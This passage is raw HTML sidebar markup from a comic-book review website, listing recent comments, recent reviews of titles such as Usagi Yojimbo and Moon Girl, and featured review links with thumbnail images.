<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Comments</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://tronsr.org/index.php?p=/discussion/1323323/i-am-the-new-guy' rel='external nofollow' class='url'>one Day at A time tv show</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-a-prehistoric-odyssey/comment-page-1/#comment-1372604">Review: Tor: A Prehistoric&nbsp;Odyssey</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://super.27sur.com/daredevil-reading-order/' rel='external nofollow' class='url'>Daredevil Reading Order &#8211; Super Wallpaper Site</a></span> on <a href="https://www.tradereadingorder.com/marvel/daredevil-legends-vol-4-typhoid-mary/comment-page-1/#comment-1372512">Daredevil Legends Vol. 4: Typhoid&nbsp;Mary</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://Scritter.Guldhammer.info/HenryKyte35' rel='external nofollow' class='url'>beginner life coaching</a></span> on <a href="https://www.tradereadingorder.com/blog/review-doc-savage-the-man-of-bronze/comment-page-3/#comment-1372497">Review: Doc Savage: The Man Of&nbsp;Bronze</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://totally-epic.kwakk.info/2020/05/21/1993-tor/' rel='external nofollow' class='url'>1993: Tor &#8211; TOTALLY EPIC</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-vol-3-nsfw/comment-page-1/#comment-1372486">Review: Tor Vol. 3&nbsp;[NSFW]</a></li></ul></li>
<li id="execphp-29" class="widget widget_execphp"><h2 class="widgettitle">Recent Reviews</h2>
			<div class="execphpwidget">

<a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark">Strangers in Paradise: Book 6</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark"><img width="35" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg 35w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-105x150.jpg 105w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-210x300.jpg 210w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-420x600.jpg 420w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-49x70.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6.jpg 561w" sizes="(max-width: 35px) 100vw, 35px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 04/04/2013 <br>
24 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark">The Simpsons Treehouse of Horror: Dead Man's Jest</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark"><img width="36" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-110x150.jpg 110w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-221x300.jpg 221w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-51x70.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman.jpg 369w" sizes="(max-width: 36px) 100vw, 36px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/gilbert/" title="Posts by Gilbert Smith" rel="author">Gilbert Smith</a><br>
 03/31/2013 <br>
5 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark">Usagi Yojimbo Book 8: Shades of Death</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark"><img width="33" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo.jpg 400w" sizes="(max-width: 33px) 100vw, 33px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 03/29/2013 <br>
3 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark">Moon Girl</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark"><img width="32" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl.jpg 250w" sizes="(max-width: 32px) 100vw, 32px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/josh-clark/" title="Posts by Josh Clark" rel="author">Josh Clark</a><br>
 03/24/2013 <br>
32 Comments</td>
</tr></table>

</div>
		</li>
<li id="execphp-19" class="widget widget_execphp">			<div class="execphpwidget"><table  class="sidebar-featured-books" valign="top"><tr><td class="home-featured-header" colspan="2"><a href="http://www.tradereadingorder.com/list/blog/updates/">Featured Content</a></td></tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-last-unicorn/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-395x600.jpg 395w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn.jpg 450w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-last-unicorn/" rel="bookmark">Review: The Last&nbsp;Unicorn</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-concrete-vol-1-depths/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-201x300.jpg 201w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-402x600.jpg 402w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-47x70.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1.jpg 450w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-concrete-vol-1-depths/" rel="bookmark">Review: Concrete Vol. 1:&nbsp;Depths</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-power-girl/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="Power Girl" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-387x600.jpg 387w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl.jpg 450w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-power-girl/" rel="bookmark">Review: Power&nbsp;Girl</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-welcome-to-paradise/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Welcome-To-Paradise-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Welcome-To-Paradise-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Welcome-To-Paradise-192x300.jpg 192w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Welcome-To-Paradise-384x600.jpg 384w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Welcome-To-Paradise-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Welcome-To-Paradise-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Welcome-To-Paradise-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Welcome-To-Paradise.jpeg 450w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-welcome-to-paradise/" rel="bookmark">Review: Jonah Hex: Welcome To&nbsp;Paradise</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-smartercomics-mi-barrio/" rel="bookmark"><img width="116" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Mi-Barrio1-116x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Mi-Barrio1-116x150.jpg 116w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Mi-Barrio1-232x300.jpg 232w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Mi-Barrio1-38x50.jpg 38w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Mi-Barrio1-58x75.jpg 58w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Mi-Barrio1-54x70.jpg 54w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Mi-Barrio1.jpg 464w" sizes="(max-width: 116px) 100vw, 116px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-smartercomics-mi-barrio/" rel="bookmark">Review: SmarterComics: Mi&nbsp;Barrio</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-spider-man-the-1960s-animated-series/" rel="bookmark"><img width="150" height="115" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-150x115.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-150x115.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-65x50.jpg 65w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-75x57.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-50x38.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-70x53.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-spider-man-the-1960s-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Spider-Man: The 1960s Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-green-arrow-year-one/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Green-Arrow-Year-One-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Green-Arrow-Year-One-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Green-Arrow-Year-One-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Green-Arrow-Year-One-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Green-Arrow-Year-One-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Green-Arrow-Year-One-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Green-Arrow-Year-One.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-green-arrow-year-one/" rel="bookmark">Review: Green Arrow: Year&nbsp;One</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-archie-the-married-life-vol-3/" rel="bookmark"><img width="95" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/02/Archie-95x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/02/Archie-95x150.jpg 95w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Archie-190x300.jpg 190w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Archie-47x75.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Archie-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Archie-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Archie.jpg 317w" sizes="(max-width: 95px) 100vw, 95px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-archie-the-married-life-vol-3/" rel="bookmark">Review: Archie: The Married Life Vol.&nbsp;3</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-x-men-the-1990s-animated-series/" rel="bookmark"><img width="150" height="88" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-150x88.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-150x88.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-350x205.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-85x50.jpg 85w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-75x44.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-50x29.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-70x41.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-300x176.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-600x352.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series.jpg 630w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-x-men-the-1990s-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: X-Men: The 1990s Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-doc-savage-the-man-of-bronze/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Doc-Savage-The-Man-Of-Bronze-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Doc-Savage-The-Man-Of-Bronze-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Doc-Savage-The-Man-Of-Bronze-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Doc-Savage-The-Man-Of-Bronze-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Doc-Savage-The-Man-Of-Bronze-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Doc-Savage-The-Man-Of-Bronze-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Doc-Savage-The-Man-Of-Bronze.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-doc-savage-the-man-of-bronze/" rel="bookmark">Review: Doc Savage: The Man Of&nbsp;Bronze</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-fell-feral-city/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-395x600.jpg 395w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1.jpg 593w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-fell-feral-city/" rel="bookmark">Review: Fell: Feral&nbsp;City</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-showcase-presents-bat-lash/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash-387x600.jpg 387w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash.jpg 405w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-showcase-presents-bat-lash/" rel="bookmark">Review: Showcase Presents: Bat&nbsp;Lash</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-booster-gold-52-pick-up/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Booster-Gold-Volume-1-52-Pick-Up-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Booster-Gold-Volume-1-52-Pick-Up-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Booster-Gold-Volume-1-52-Pick-Up-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Booster-Gold-Volume-1-52-Pick-Up-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Booster-Gold-Volume-1-52-Pick-Up-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Booster-Gold-Volume-1-52-Pick-Up-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Booster-Gold-Volume-1-52-Pick-Up.jpg 350w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-booster-gold-52-pick-up/" rel="bookmark">Review: Booster Gold: 52&nbsp;Pick-Up</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-batman-digital-justice/" rel="bookmark"><img width="113" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-113x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-113x150.jpg 113w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-227x300.jpg 227w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-454x600.jpg 454w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-37x50.jpg 37w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-56x75.jpg 56w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-53x70.jpg 53w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice.jpg 500w" sizes="(max-width: 113px) 100vw, 113px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-batman-digital-justice/" rel="bookmark">Review: Batman: Digital&nbsp;Justice</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-superman-chronicles-vol-1/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-390x600.jpg 390w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1.jpg 400w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-superman-chronicles-vol-1/" rel="bookmark">Review: The Superman Chronicles Vol.&nbsp;1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/mythology-vs-narrative/" rel="bookmark"><img width="150" height="105" src="https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-150x105.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-150x105.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-350x247.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-630x444.jpg 630w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-75x52.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-50x35.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-70x49.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-300x211.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-600x423.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer.jpg 850w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/mythology-vs-narrative/" rel="bookmark">Mythology vs.&nbsp;Narrative</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-blackest-night-dc-event/" rel="bookmark"><img width="150" height="97" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-150x97.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-150x97.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-350x227.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-77x50.jpg 77w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-75x48.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-50x32.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-70x45.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-300x194.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night.jpg 504w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-blackest-night-dc-event/" rel="bookmark">Comic Issue Reading Order: Blackest Night (DC&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-adventures-of-tintin-vol-1-tintin-in-the-land-of-the-soviets-tintin-in-the-congo/" rel="bookmark"><img width="104" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-104x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-104x150.jpg 104w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-208x300.jpg 208w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-34x50.jpg 34w, 